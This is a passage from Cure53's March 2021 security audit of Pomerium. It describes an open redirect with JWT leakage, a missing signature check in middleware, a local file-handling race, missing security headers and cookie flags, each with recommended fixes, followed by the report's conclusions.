Currently, the programmatic access feature does not restrict what the *pomerium\_redirect\_uri* can be. It is recommended to implement an allow-list mechanism to prevent its usage in scenarios linked to Open Redirect and leaking JWTs.

*Fix Notes: This issue was addressed by Pomerium and the deployed fix was verified by Cure53.*

<span id="page-7-0"></span>**POM-01-002 WP1: No verification of** *pomerium\_signature* **in middleware** *(High)*

It was found that some API endpoints under */.pomerium/* do not verify parameters with *pomerium\_signature*. This could allow modifying parameters intended to be trusted by Pomerium. During communication with the Pomerium team, it was determined that it was caused by a regression that accidentally removed a line of code that enforced the signature check in middleware.

#### **Affected file:**

[https://github.com/pomerium/pomerium/blob/](https://github.com/pomerium/pomerium/blob/d653b0156f4a01ea81901bfbdb3bd7c101a16e4f/authenticate/handlers.go#L69) [d653b0156f4a01ea81901bfbdb3bd7c101a16e4f/authenticate/handlers.go#L69](https://github.com/pomerium/pomerium/blob/d653b0156f4a01ea81901bfbdb3bd7c101a16e4f/authenticate/handlers.go#L69)

#### **Affected code:**

v.Use(middleware.ValidateSignature(a.sharedKey))

The above code was not found in the master branch. The issue mainly affects routes responsible for sign in/out, but does not introduce an authentication bypass. For example, the issue mentioned in [POM-01-001](#page-6-0) would still work even if that issue was fixed with the help of this problem.

It is recommended to reintroduce the removed line of code and add a relevant test-case to prevent accidentally deleting critical lines of code.

*Fix Notes: This issue was addressed by Pomerium and the deployed fix was verified by Cure53.*

### <span id="page-8-2"></span>**Miscellaneous Issues**

This section covers those noteworthy findings that did not lead to an exploit but might aid an attacker in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

#### <span id="page-8-0"></span>**POM-01-003 WP2: Hardening recommendations for file-handling** *(Medium)*

While auditing the initialization process of an all-in-one installation, it was observed how the *envoy* binary is being placed inside a temporary directory with a fixed filename on the filesystem. Here no checks are being made to ensure this directory is owned by the same user the Pomerium application is running with. A series of other checks is performed but they can all be bypassed due to TOCTOU races. Ultimately, the binary is executed.

Since the attacker model does not include a local attacker, the severity is kept rather low. A sample exploit strategy has been shared with the developers to further increase the awareness of such issues. It is recommended to use random temporary directory names. Paired with the correct access permissions, random temporary directory names would prevent other local users from creating the directory and filling it with malicious contents.

#### <span id="page-8-1"></span>**POM-01-004 WP2: Cross-Origin HTTP security headers missing** *(Info)*

It was found that the platform is missing certain newer<sup>[1](#page-8-3)</sup> HTTP security headers in HTTP responses. This does not directly lead to a security issue, yet it might aid attackers in their efforts to exploit other problems. The following list enumerates the headers that need to be reviewed to prevent flaws linked to headers.

- **Cross-Origin Resource Policy (CORP)** and *Fetch Metadata Request* headers allow developers to control which sites can embed their resources, such as images or scripts. They prevent data from being delivered to an attackercontrolled browser-renderer process, as seen in *resourcepolicy.fyi* and *web.dev/fetch-metadata*.
- **Cross-Origin Opener Policy (COOP)** lets developers ensure that their application window will not receive unexpected interactions from other websites, allowing the browser to isolate it in its own process. This adds an important process-level protection, particularly in browsers which do not enable full Site Isolation; see *web.dev/coop-coep.*

<span id="page-8-3"></span><sup>1</sup> <https://security.googleblog.com/2020/07/towards-native-security-defenses-for.html>

- **Cross-Origin Embedder Policy (COEP)** ensures that any authenticated resources requested by the application have explicitly opted-in to being loaded. Today, to guarantee process-level isolation for highly sensitive applications in Chrome or Firefox, applications must enable both COEP and COOP; see *web.dev/coop-coep.*
- While the application does use the *X-Frame-Options* header, it should be noted that the CSP framework offers a similar protection to *X-Frame-Options* in ways that overcome some of the shortcomings of the aforementioned header. To optimally protect users of older browsers and modern browsers at the same time, it is recommended to consider deploying the *Content-Security-Policy: frameancestors 'none';* header as well.

Overall, missing security headers is a bad practice that should be avoided. It is recommended to add the following headers to every server response*,* including error responses like *4xx* items*.* More broadly, it is recommended to reiterate the importance of having all HTTP headers set at a specific, shared and central place rather than setting them randomly. This should either be handled by a load balancing server or a similar infrastructure. If the latter is not possible, mitigation can be achieved by using the web server configuration and a matching module.

In the specific case of Pomerium, it is recommended to advise the users about the existence of those headers and document how they can be used to mitigate sidechannels the Pomerium setup might inadvertently expose in case those headers are not set correctly. Resources explaining those headers are available online, explaining both the proper header setup<sup>[2](#page-9-0)</sup> as well as the possible consequences of not setting them after  $all^3$  $all^3$ .

<span id="page-9-0"></span><sup>2</sup> <https://scotthelme.co.uk/coop-and-coep/>

<span id="page-9-1"></span><sup>3</sup> <https://web.dev/coop-coep/>

#### <span id="page-10-0"></span>**POM-01-005 WP2: Missing** *SameSite* **flag for cookie security** *(Info)*

During the analysis of the security flags set for cookies, it was noticed that the *SameSite* flag is only used for the CSRF cookie, but it is not used for the cookie containing the JWT token. This behavior could not be turned into an exploitable scenario, however, given the limited demo installation, larger installations might benefit from the additional security provided by properly using the *SameSite* attribute.

#### **Affected cookie:**

- Pomerium
	- Missing *SameSite* flag

It is recommended to offer an option to add the *SameSite* flag with strict settings to all cookies that contain critical data, for instance JWT tokens or other similarly sensitive data. It must be noted however that setting this cookie flag without checking expected functionality afterwards might lead to faulty application behavior, i.e in situations where a redirect is happening as part of the authentication procedure $4$ .

<span id="page-10-1"></span><sup>4</sup> <https://www.ubisecure.com/technical-announcements/samesite-cookies-changes/>

 **Dr.-Ing. Mario Heiderich, Cure53** Bielefelder Str. 14 D 10709 Berlin [cure53.de](https://cure53.de/) · [mario@cure53.de](mailto:mario@cure53.de)

### <span id="page-11-0"></span>**Conclusions**

During this March 2021 project, Cure53 examined the Pomerium codebase and a deployed setup running the latest version of Pomerium in a real-life and live environment. As a result, mostly positive conclusions have been reached when it comes to security of the Pomerium application stack. After spending twenty days on the scope in March 2021, the Cure53 team members can conclude that the various examined components and aspects of the applications mostly withstood their scrutiny in regard to security premise. At the same time, two rather severe vulnerabilities were discovered on the scope and should not be disregarded.

As for the general setup and procedures of the test, communication was done using a shared Slack channel and greatly aided the coverage levels and discovery potential of this examination. Questions regarding certain findings and functionality were promptly answered and the engineering team made sure to pass along information to make Cure53's life easier when stumbling onto difficult to understand application flows or certain technical problems. In doing so, the in-house team positively contributed to the overall success of this assignment.

From a meta-level perspective, the overall attack surface related to the usage of the Pomerium software complex is quite small. However, when one looks into details, a potential local privilege escalation was found (see [POM-01-003\)](#page-8-0). Fixing this issue further hardens the attack surface against attackers having an advantageous local position.

The security recommendations for the setup and configuration for other third-party software was found to be solid and secure, removing potential threats, such as Redis as an SSRF target. The handling of requests and responses to the proxy was found to be secure and no wiggle room for attacks on the HTTP layer has been found. The Identity Provider Integration appears sound as well. The configurations for identity providers comply with OAuth/OIDC specifications, while sensitive key information is well-secured. The state parameter is correctly verified in the corresponding callback.

Regarding the authentication flow, the programmatic access feature was found to accept any URL, which leads to Open Redirect and JWT leakage described in [POM-01-001.](#page-6-0) It was determined to be a serious (*High)* issue, given the fact that the JWT unveiled the victim's identity and potentially allowed bypassing access control. During the verification of the fix deployed by the Pomerium team, an additional security problem was spotted in the fix implementation. The fault was in trying to maintain backward compatibility with previous local deployments. However, the issue was spotted and rectified quickly with a second patch.